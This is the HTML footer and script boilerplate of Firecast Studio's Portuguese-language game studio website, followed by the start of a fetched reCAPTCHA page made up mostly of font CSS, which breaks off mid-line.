							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-cd0f89f" href="https://www.instagram.com/firecaststudio/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-c8e5d9c" href="https://www.facebook.com/firecaststudio/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-f963e0b" href="https://twitter.com/firecaststudio" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-8694167" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="17.701" height="20" viewBox="0 0 17.701 20"><path d="M27.3,16.3V12.813a4.894,4.894,0,0,1-3.688-1.285A5.47,5.47,0,0,1,22.3,8.062V7.81L19,7.73V21.909a3.073,3.073,0,1,1-1.991-3.448v-3.38a6.539,6.539,0,0,0-1.045-.086,6.368,6.368,0,1,0,6.368,6.368,6.491,6.491,0,0,0-.049-.781V14.958A8.9,8.9,0,0,0,27.3,16.3Z" transform="translate(-9.6 -7.73)" fill="#fff"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-0dd0fb7" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="17.501" height="20" viewBox="0 0 17.501 20"><path d="M11.608,9.5a1.024,1.024,0,1,1-1.021-1.109,1.065,1.065,0,0,1,1.021,1.064c0,.016,0,.031,0,.047v0ZM6.938,8.392a1.114,1.114,0,0,0,0,2.22h0A1.065,1.065,0,0,0,7.959,9.547c0-.016,0-.031,0-.047v0c0-.017,0-.036,0-.056A1.057,1.057,0,0,0,6.944,8.39h0ZM17.5,2.06V20c-2.519-2.227-1.714-1.489-4.64-4.21l.53,1.85H2.049A2.055,2.055,0,0,1,0,15.585V2.055A2.055,2.055,0,0,1,2.048,0h13.4A2.055,2.055,0,0,1,17.5,2.055v0Zm-2.85,9.48a13.337,13.337,0,0,0-1.475-5.905l.035.075a4.9,4.9,0,0,0-2.8-1.049H10.4l-.14.16a6.66,6.66,0,0,1,2.5,1.279L12.75,6.09a8.5,8.5,0,0,0-7.523-.27L5.28,5.8c-.37.17-.59.292-.59.292a6.7,6.7,0,0,1,2.583-1.3l.047-.01-.1-.12A4.927,4.927,0,0,0,4.4,5.717l.01-.007a13.2,13.2,0,0,0-1.44,5.818v.012a3.627,3.627,0,0,0,2.952,1.522l.1,0H6.02s.37-.45.67-.83a3.124,3.124,0,0,1-1.744-1.172L4.94,11.05c.147.1.39.237.408.25a7.2,7.2,0,0,0,3.49.889,7.276,7.276,0,0,0,2.8-.557l-.048.017a5.762,5.762,0,0,0,1.17-.6l-.021.013a3.167,3.167,0,0,1-1.787,1.186l-.022,0c.3.38.66.81.66.81h.092a3.649,3.649,0,0,0,2.96-1.511l.008-.011Z" transform="translate(0.001)" fill="#fff"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5407ce" data-id="d5407ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b478d5 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1b478d5" data-element_type="widget" id=".menu-centro" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b478d5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504"><a href="#portfolio" class="elementor-item elementor-item-anchor">Jogos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://www.firecaststudio.com/sobre/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.firecaststudio.com/contato/" class="elementor-item">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.firecaststudio.com/gamificacao-para-empresas/" class="elementor-item">Gamificação para Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://www.firecaststudio.com/politica-de-privacidade/" class="elementor-item">Política de privacidade</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1b478d5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504"><a href="#portfolio" class="elementor-item elementor-item-anchor" tabindex="-1">Jogos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://www.firecaststudio.com/sobre/" class="elementor-item" tabindex="-1">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.firecaststudio.com/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.firecaststudio.com/gamificacao-para-empresas/" class="elementor-item" tabindex="-1">Gamificação para Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://www.firecaststudio.com/politica-de-privacidade/" class="elementor-item" tabindex="-1">Política de privacidade</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39861d0" data-id="39861d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-89967f4 jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="89967f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Receba Novidades</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e506303 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="e506303" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Footer">
			<input type="hidden" name="post_id" value="75"/>
			<input type="hidden" name="form_id" value="e506303"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="59"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-emailcontato elementor-col-100">
													<input size="1" type="hidden" name="form_fields[emailcontato]" id="form-field-emailcontato" class="elementor-field elementor-size-sm  elementor-field-textual" value="contact@www.firecaststudio.com">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm" id="buttom-foot">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4873dc6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4873dc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b9b5de" data-id="5b9b5de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6a4010 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e6a4010" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a9d5973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9d5973" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9baddba" data-id="9baddba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0ff570 jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d0ff570" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2021 Firecast Studio • todos os direitos reservados</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-302a060" data-id="302a060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-152335e elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="152335e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Desenvolvido por</p>						</div>
				</div>
				<div class="elementor-element elementor-element-75e4d3c elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="75e4d3c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://interativ.com.br/">
			<svg xmlns="http://www.w3.org/2000/svg" width="32.928" height="35.748" viewBox="0 0 32.928 35.748"><g id="interativ-logo-rosa" transform="translate(0 0.03)"><g id="Layer_1" data-name="Layer 1" transform="translate(0 -0.03)"><path id="Caminho_42" data-name="Caminho 42" d="M32.873,12.505a7.281,7.281,0,0,0-3.64-6.274L20.022.953a7.232,7.232,0,0,0-7.281,0L3.64,6.292A7.281,7.281,0,0,0,0,12.584v10.6a7.281,7.281,0,0,0,3.64,6.274l9.222,5.285a7.281,7.281,0,0,0,7.281,0l9.174-5.327a7.245,7.245,0,0,0,3.61-6.286ZM12.851,10.412l.5-.291a.382.382,0,0,1,.394,0l.5.285a.4.4,0,0,1,.2.346v.607a.388.388,0,0,1-.194.34l-.5.291a.382.382,0,0,1-.394,0l-.5-.285a.4.4,0,0,1-.2-.34v-.607a.394.394,0,0,1,.182-.346Zm-2.366-1.82.407-.237a.334.334,0,0,1,.322,0l.407.237a.309.309,0,0,1,.158.273v.467a.328.328,0,0,1-.158.279l-.407.237a.322.322,0,0,1-.316,0l-.407-.237a.3.3,0,0,1-.164-.273V8.871a.322.322,0,0,1,.14-.291Zm-.249,3.859.607-.352a.485.485,0,0,1,.479,0l.607.346a.5.5,0,0,1,.243.413v.7a.479.479,0,0,1-.237.413l-.607.346a.485.485,0,0,1-.479,0l-.607-.346A.461.461,0,0,1,10,13.561v-.71a.479.479,0,0,1,.218-.413ZM24.525,26.539a.607.607,0,0,1-.716.716h-.673a.643.643,0,0,1-.686-.716V20.7c0-1.541-.3-2.755-2.063-2.755A3.767,3.767,0,0,0,16.746,22v2.73c0,1.159-.88,2.682-3.392,2.73,0,0-3.034.115-3.289-2.67V16.977a.643.643,0,0,1,.716-.716h.673a.607.607,0,0,1,.625.716V24c0,.977.376,1.6,1.213,1.6.965,0,1.28-.789,1.274-1.578V16.977a.643.643,0,0,1,.716-.716h.607a.607.607,0,0,1,.728.716v.977a3.325,3.325,0,0,1-.067.607H16.6a4.557,4.557,0,0,1,4.168-2.585c2.585,0,3.756,1.414,3.756,4.247Z" transform="translate(0 0.03)" fill="#c31a45"></path></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://www.firecaststudio.com/wp-admin/admin-ajax.php","ajaxlisting":"https://www.firecaststudio.com/?nocache=1768704356","mapPopupTimeout":"400","addedPostCSS":["358","724","147"]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://www.firecaststudio.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.0.1" id="jet-engine-frontend-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/jet-engine/assets/js/frontend-forms.js?ver=3.0.1" id="jet-engine-frontend-forms-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.7" id="elementor-webpack-runtime-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.7" id="elementor-frontend-modules-js"></script>
<script src="https://www.firecaststudio.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.firecaststudio.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.firecaststudio.com\/wp-admin\/admin-ajax.php","nonce":"c47464731e","urls":{"assets":"https:\/\/www.firecaststudio.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.firecaststudio.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.firecaststudio.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.firecaststudio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.firecaststudio.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":59,"title":"Firecast%20Studio","excerpt":"","featuredImage":"https:\/\/www.firecaststudio.com\/wp-content\/uploads\/2021\/09\/firecast-logo-vert-b.svg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.7" id="elementor-frontend-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.2" id="e-sticky-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.firecaststudio.com/?nocache=1768704356&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.firecaststudio.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.0" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.firecaststudio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.firecaststudio.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeovwIdAAAAAPTxKisR151RKQckQgpSAdsUDpxj&co=aHR0cHM6Ly93d3cuZmlyZWNhc3RzdHVkaW8uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=628kxrc9cb0z
body_size: 48974
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 